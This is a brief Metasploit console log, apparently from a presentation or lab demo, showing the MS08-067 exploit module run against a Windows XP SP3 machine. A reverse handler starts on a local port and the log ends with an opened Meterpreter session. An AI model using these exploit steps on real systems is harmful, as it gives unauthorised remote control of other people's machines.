 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.60:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional / Taiwan
[*] Selected Target: Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.2.61
[*] Meterpreter session 1 opened (192.168.2.60:4444 -> 192.168.2.61:1042) at 2016-11-26
meterpreter >